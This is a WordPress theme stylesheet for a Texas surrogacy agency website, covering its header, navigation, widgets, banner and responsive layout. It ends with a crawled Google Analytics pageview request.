    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

}

.ajax-search-results-container.loading:after {

    content: "";

    display: block;

    position: absolute;

    top: 0;

    right: 0;

    bottom: 0;

    left: 0;

    background-color: rgba(255, 255, 255, .8);

}

ul.ajax-search-results {

    margin: 4px 0 0;

    padding: 0;

}

.ajax-search-results li {

    margin: 0;

    display: block;

    list-style: none;

    min-height: 50px;

    padding: 0 8px;

}

.ajax-search-results .wp-post-image {

    margin: 5px 10px 0 0;

}

.ajax-search-meta {

    margin: 6px 8px;

    height: 20px;

    font-size: 13px;

}

.ajax-search-meta .results-count {

    float: left;

    color: #aaa;

}

.ajax-search-meta .results-link {

    float: right;

}

.ajax-search-results-container .no-results {

    padding: 8px;

    color: #AAA;

    font-style: italic;

}

.pace .pace-progress {

    background: #29d;

    position: fixed;

    z-index: 2000;

    top: 0;

    left: 0;

    height: 3px;

    -webkit-transition: width .8s;

    -moz-transition: width .8s;

    -o-transition: width .8s;

    transition: width .8s;

}

.admin-bar .pace .pace-progress {

    top: 32px;

}

.pace-inactive {

    display: none;

}

#load-posts a {

    font-weight: 700;

}

#load-posts a.inactive {

    cursor: default;

}

pre {

    overflow: auto;

    padding: 25px 15px 15px;

    margin: 15px 0;

    position: relative;

    background: #222;

    font-family: monospace;

    color: #aaa;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

pre:before {

    content: "\f121";

    color: #FFF;

    position: absolute;

    font-size: 18px;

    right: 14px;

    top: 6px;

    font-family: fontawesome;

}

.flex-video {

    position: relative;

    padding-bottom: 56.25%;

    padding-top: 30px;

    height: 0;

    overflow: hidden;

}

.flex-video embed, .flex-video iframe, .flex-video object {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%}

#parallax {

    position: relative;

    padding-bottom: 20%;

    height: 0;

    overflow: hidden;

    background-size: cover;

    margin-bottom: 15px;

}

#page.parallax {

    padding-top: 15px;

}

.latestPost-review-wrapper {

    position: absolute;

    top: 0;

    right: 0;

    background: #FFF;

    padding: 2px 8px;

}

.latestPost-review-wrapper .review-total-star {

    margin: 4px 0;

}

.latestPost-review-wrapper .percentage-icon {

    top: 0;

    font-size: inherit;

    font-style: normal;

}

.widget .widget_wp_review_tab .review-total-only.large-thumb {

    top: 15px;

    right: 15px;

}

.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {

    border: none;

    overflow: hidden;

}

.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {

    border-bottom: 0;

    padding: 0;

    margin-bottom: 15px;

}

.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {

    font-weight: 400;

}

.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {

    border-bottom: 1px solid #1B1B1B;

    border-left: 1px solid #1B1B1B;

}

.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {

    border-right: none;

}

.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {

    background: #333;

    color: #7E7D7D;

    border: none;

    padding: 14px 0;

    line-height: 1;

    margin: 0;

    white-space: nowrap;

    border-left: 1px solid #1B1B1B;

}

.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {

    background: #222;

    color: #fff;

    border-bottom: 0;

}

.widget .wpt_widget_content #tags-tab-content ul li {

    float: left;

}

.wpt_widget_content #tags-tab-content ul li a {

    font-size: initial;

    border-radius: 3px;

}

.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {

    padding-bottom: 15px;

}

.widget .review-total-only, .widget .review-total-only.small-thumb {

    font-size: 13px;

    padding: 0;

    color: #222;

    background: 0 0;

}

footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {

    color: #777;

}

.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {

    right: 0;

}

footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {

    top: 15px;

    right: 15px;

}

.widget .review-total-only.large-thumb {

    padding: 4px 10px;

    background: #222;

    color: #fff;

}

footer .review-total-only.small-thumb .review-result-wrapper i {

    color: #fff!important;

}

.sidebar .widget .wpt_widget_content ul.has-4-tabs li {

    border-bottom: 0;

}

.widget .wpt_widget_content #tags-tab-content ul {

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    box-shadow: none;

    padding: 5px 0 0;

}

.widget .wpt_widget_content {

    border: 0;

}

footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {

    background: rgba(255, 255, 255, .05);

    padding: 0;

}

footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {

    border-bottom-color: rgba(255, 255, 255, .05);

    padding: 15px;

    margin-bottom: 0;

}

.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {

    color: #aaa;

    font-size: 14px!important;

    line-height: 1.6;

    overflow: hidden;

}

footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {

    color: rgba(255, 255, 255, .25);

}

.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {

    background: #333;

    border-left: 1px solid #1B1B1B;

    border-bottom: 1px solid #1B1B1B;

}

footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {

    background: rgba(255, 255, 255, .2);

    color: #fff;

}

footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {

    padding-top: 15px;

}

footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {

    border-left: 0;

}

.mts-cart {

    z-index: 1;

    float: right;

    color: #777;

}

.mts-cart span a {

    display: inline-block;

    padding: 17px 15px 16px 3px;

}

.mts-cart>span:last-child a {

    padding-right: 0;

}

#header .secondary-navigation a {

    font-family: Raleway;

    font-weight: 500;

    font-size: 14px;

    color:#444646;

    text-shadow: 1px 1px 1px #fff;

    text-transform: uppercase;

    letter-spacing: .5px;

}

.regular_header div#primary-nav {

    display: none;

}

div#regular-header {

    overflow: hidden;

    clear: both;

    border-top: 5px solid #1D95A8;

    padding: 0;

}

#header {

    height: 80px;

}

.home article {

    width: 100%}

.home .breadcrumb, .home .entry-title {

    display: none;

}

.contact-form {

    max-width: 300px;

}

.contact-form textarea {

    height: 200px;

}

/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {

    box-sizing: border-box;

    color: #fff;

}

.secondary-navigation #navigation ul .current-menu-item a {

    color: #fff;

}

.secondary-navigation #navigation ul .current-menu-item a:hover {

    font-weight: 500;

}

.secondary-navigation a {

    text-align: left;

    text-decoration: none;

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

}

.widget li {

    list-style-type: none;

}

.latestPost .title a {

    color: #1D95A8!important;

}

.postauthor h4, .postauthor-top, .total-comments {

    font-size: 20px;

}

#logo img {

    max-width: 130px;

}

#header .logo-wrap {

    padding: 0;

    margin: 0;

}

.primary-navigation {

    display: none;

}

div.wpcf7-validation-errors {

    display: none!important;

}

.wpcf7 p {

    margin-bottom: 10px;

}

.wpcf7 input[type=submit] {

    background: #1D95A8;

    border-color: #1D95A8;

    color: #fff;

    width: 120px;

}

div#regular-header {

    max-height: 85px;

}

.logo-wrap {

    margin: 29px 0;

    overflow: visible;

}

.home article header {

    margin-bottom: 0;

}

.home .article {

    padding: 0;

}

.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {

    padding-right: 25px;

}

.cycloneslider-template-standard .cycloneslider-caption-description {

    padding: 0 20px 15px 45px;

    font-size: 13px;

    letter-spacing: .7px;

    line-height: 1.5;

}

.cycloneslider-template-standard .cycloneslider-caption {

    text-align: center!important;

}

.homepage-content {

    padding: 1% 4%}

#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {

    font-size: 13px!important;

    line-height: 1.5!important;

}

#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {

 

}

#header {

    background: #f2f2f2; /* Old browsers */

    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */

}

.home #page {

    padding-top: 0;

}

.front-banner {

    background: url(images/surrogacy-intended-parents.jpg) no-repeat;

    width: 100%;

    max-width: 1153px;

    height: 423px;

    position: relative;

    background-size: cover;

    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);

}

.caption-title {

    font-size: 16.5px;

    font-weight: 600;

    font-family: 'open sans', arial;

    color: #fff;

    letter-spacing: .3px;

    text-align: right;

    max-width: 480px;

    background: rgba(0, 0, 0, .8);

    position: absolute;

    padding: 15px 20px;

    top: 15%;

    right: 0;

    border-radius: 5px 0 0 5px;

}

.caption-description {

    font-size: 14px;

    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);

    letter-spacing: .3px;

    color: #fff;

    text-align: right;

    background: rgba(0, 0, 0, .8);

    position: absolute;

    right: 0;

    bottom: 35%;

    padding: 5px 10px;

    border-radius: 5px 0 0 5px;

}

.cta-frt {

    background: #DA4453;

    color: #fff;

    border: none;

    font-size: 14px;

    padding: 5px 20px 5px 12px;

    border-radius: 3px;

    margin-left: 20px;

}

.cta-frt:after {

    content: "\f144";

    font-family: FontAwesome;

    position: relative;

    left: 7px;

    top: 1px;

}

#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {

    background: #91B562;

}

.sidebar-alt {

    float: right;

    width: 29.5%;

    max-width: 340px;

}

.postauthor {

    display: none;

}

ul ul a {

    line-height: 1.5;

    color: #777!important;

}

#header .secondary-navigation a:hover {

    font-weight: 500;

}

.cta-frt:hover {

    cursor: pointer;

}

.home .post-content {

    padding: 20px;

}

.widget li {

    font-size: 14px;

}

#navigation ul li {

    line-height: 0;

}

.secondary-navigation {

    display: block;

    float: right;

    margin-top: 40px;

}

.secondary-navigation a {

    padding: 20px 25px;

}

#header h1, #header h2 {

    top: 10px;

}

.top-cta a {

    color: #000;

    font-size: 12.5px;

    margin-right: 30px;

    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/

    letter-spacing: .5px;

}

.top-cta a:hover {

    color: #000;

    text-decoration: underline;

}

.top-cta a i {

    color: #DA4453;

    font-size: 20px;

    position: relative;

    top: 3px;

    text-shadow: none;

}

.top-phone {

    right: 30px;

    position: absolute;

    top: 2px;

    display: block;

    z-index: 9999;

    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/

}

.top-phone-icon {

    margin-right:5px;

    font-size:22px;

    position:relative;

    top:3px;

    color:#DA4453;

}



.tp-text {

  color:#000; 

  font-family:'open sans', arial;

  font-weight:bold;

  text-transform:UPPERCASE;   

}



.top-phone .tp-circle {

    color:#DA4453;

    font-size:20px;

    position:relative;

    top:1px;

    text-shadow:none;

    margin:0 5px;

}



.bottom-phone-icon {

    margin-right:5px;

    font-size:20px;

    position:relative;

    top:3px;

}

.top-call-link {

    color: #000;

    font-size: 18px;

    font-weight:bold;

    font-family: 'Open Sans', sans-serif;

}

.top-call-link:hover {

    color: #000;

    text-decoration: underline;

}

.bottom-call-link, .sitemap {

    color: #DA4453 !important;

    font-size: 16px;

    font-family: 'Open Sans', sans-serif;

}

.sitemap {



}

.cta-link {

    font-weight: 700;

    font-size: 16px;

    letter-spacing: .3px;

    color: #DA4453;

    font-family: 'Open Sans', sans-serif;

}

.cta-link:hover {

    color: #DA4453;

}

.fp-link-1 {

    margin-right: 20px;

}

.fp-link-2 {

    margin-left: 20px;

}

#click-menu {

    right: 3px!important;

    top: 43px!important;

    background: 0 0!important;

}

#click-menu .threeLines .line {

    position: relative;

    right: 13px;

}

#responsive-menu .menu-item-has-children>a:after {

    content: "";

    font-family: arial!important;

}

.front_slogan_wrap {

    position: relative;

    top: 192px;

    background: #1D95A8;

    height: 35px;

}

.front_slogan {

    color: #fff;

    text-align: center;

    padding-top: 4px;

    letter-spacing: .5px;

    font-family: Oswald, sans-serif;

    font-size: 18px;

}



.secondary-navigation #navigation ul ul li {

    background:#f2f2f2;

}



.secondary-navigation #navigation ul ul li:hover {

    background:#CACACA;

}



.current-menu-item a {

  color:#000 !important;    

}



.fa-question-circle {

    color: #777;

    position: relative;

    right: 5px;

}

.wp-polls .Buttons {

    border: none;

    background-color: #1D95B0;

    padding: 7px 12px;

    border-radius: 2px;

    color: #fff;

    letter-spacing: 0;

}

input, select, textarea {

    max-width: 280px;

}



.secondary-navigation #navigation ul li a:hover {

  text-decoration: none !important;

}



.secondary-navigation #navigation ul ul .current-menu-item a {

  color: #000!important;

 

}



.social-media-icons {

  text-align: right;

}



.social-media-icons li {

  display:inline-block;	

  margin-right:10px;

}



.social-media-icons li .fa {

  background:#1D95A8;

  color:#fff;

  padding:5px;

  border-radius:3px;

}



.social-media-icons li .fa-facebook {

   padding:7px 13px 5px 13px;

}



.social-media-icons li .fa-twitter {

   padding:7px 9px 5px 9px;

}



.social-media-icons li .fa-google-plus {

  padding:7px 9px 5px 9px;	

}



.social-media-icons li .fa-pinterest-square {

  padding:7px 9px 5px 9px;	

}



#click-menu .threeLines .line {

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);

}



#share-buttons {

  margin-top:20px;

}



#share-buttons a {

  font-size: 24px;

  border: none;

  color: #DA4453;

  padding:1px;

  margin-right:2px;

  float:left;

}



.fa-star, .fa-star-half {

  color:#FAC12F;

}



.cr-stars {

  margin-left:20px;	

}



.customer-review {

  font-family:'open-sans', arial;

  text-align:left;  

  margin-bottom:20px;

  font-size:14px;

  background:#eee;

  border-radius:3px;

  padding:10px;

}



.customer-review .review-title {

  font-size:18px;

  font-family:'raleway', arial;

  display:block;

  margin-bottom:5px;

}



#header .secondary-navigation .current-menu-item .menu-item-object-page a{

  color:#464646 !important; 

  text-shadow:none !important;   

}



.textwidget hr {

  margin:10px 0;    

}



.textwidget .fa-caret-right {

  margin-right:5px; 

  display:inline-block;

}



.singleThumb img {

  width:100%;    

}



.page-id-512 #text-12, .page-id-226 #text-11 {

  display:none !important;

}



input[type="text"], input[type="email"], select, textarea {

  width:100%;

  max-width: 280px;

}



.textwidget hr {

  max-width: 100%;

}




input, select, textarea {
  padding: 8px 12px !important;
  color: #444 !important;
}

.wpcf7 input[type=submit] {
  color: #fff !important;
}

.wp-polls .Buttons {
  color: #fff !important;
}

.wpcf7-list-item-label {
  color:#444;
}




@media screen and (max-width:1199px) {

        #Social-Sidebar, .secondary-navigation {

          display: none!important;

        }

    }



    @media screen and (max-width:1160px) {

        #header .secondary-navigation a {

          font-size: 12px!important;

        }

    }



    @media screen and (max-width:1090px) {

        .top-phone {

          right: -12px;

        }

    }

   

    @media screen and (max-width:991px) {

       .top-cta {

         display: none;

       }

       .social-media-icons {

         text-align: left;

         margin-bottom:20px;

       }



       #copyright-note {

         text-align:left;

       }



       .bottom-links {

         margin-bottom: 20px;

       }

    } 



    @media screen and (max-width:961px) {

        #header .secondary-navigation a {

          font-size: 12px!important;

        }

        .front_slogan_wrap {

          display: none;

        }

    }



    @media screen and (max-width:935px) {

        .caption-title {

            font-size: 16px !important;

            letter-spacing: .2px !important;

            text-align: center !important;

            max-width: 100% !important;

            padding: 5px 10px !important;

            border-radius: 0 !important;

            top: auto !important;

            bottom: 0 !important;

            width: 100% !important;

            background:#000 !important;

        }

    }





    @media screen and (max-width:865px) {

    #navigation .menu li.pull {

      display: none !important;

    }



    .logo-wrap {

        text-align: left !important;

    }

    #logo img {

        top: 15px !important;

        left: 10px !important;

    }

    #header h1, #header h2, .site-description {

        float: none;

        text-align: left !important;

        width: 100%;

        max-width: 100%;

        padding: 0;

    }

    .secondary-navigation {

        top: -7px;

    }

    .top-phone {

        right: 3px;

    }



}



@media screen and (max-width:720px) {

    .sidebar-alt {

      float: none;

      width: 100% !important;

      margin: 0 auto;

    }

}





@media screen and (max-width:550px) {

    .front-banner {

      width: 100%;

      background-size: 99.999%;

      max-width: 1153px;

      height: 139px;

      position: relative;

    }



    .caption-title {

      font-size: 12px !important;



    }

    .caption-description {

      display: none;

    }



    .cta-link:hover {

      color:#fff;

      text-decoration:none;

    }



    .fp-link-1 {

        margin-right: 0;

        padding: 10px;

        background: #1D95A8;

        color: #fff;

        font-size: 14px;

        display: block;

        width: 200px;

        text-align: center;

        border-radius: 5px;

        margin-bottom: 16px;

    }

    .fp-link-2 {

        margin-left: 0;

        padding: 10px;

        font-size: 14px;

        background: #1D95A8;

        color: #fff;

        display: block;

        width: 200px;

        text-align: center;

        border-radius: 5px;

        margin-top: 16px;

        margin-bottom: 25px;

    }

    .fp-link-2:hover {

        color: #fff;

    }

}





@media screen and (max-width:500px) {

    footer .container {

      min-height:400px;

    }

    .btm-sep {
      display:none;    
    }

    .bottom-links a {
      display:block;   
      text-align:left; 
      margin:15px 0;
    }



}





@media screen and (max-width:430px) {

    .tp-text, .top-call-link {

      font-size:13px;

    }

    .top-phone .tp-circle {

      color: #DA4453;

      font-size: 15px;

    }

}



@media screen and (max-width:359px) {

    .tp-text, .top-call-link {

      font-size:12px;

      text-transform:capitalize;

    }



    #header .logo-wrap {

      margin-left:-12px;

    }



    #logo img {

      max-width: 100px;

    }

}









--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2108379375&t=pageview&_s=1&dl=https%3A%2F%2Fsurrogacyintexas.com%2Fdo-you-get-paid-to-be-a-surrogate-mother&ul=en-us%40posix&dt=Do%20You%20Get%20Paid%20To%20Be%20A%20Surrogate%20Mother%3F%20-%20Surrogacy%20In%20Texas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=995073744&gjid=819788012&cid=751007271.1768884146&tid=UA-63024343-1&_gid=649001526.1768884146&_r=1&_slc=1&z=1546778567
body_size: -452
content:
2,cG-HK58MYSCV3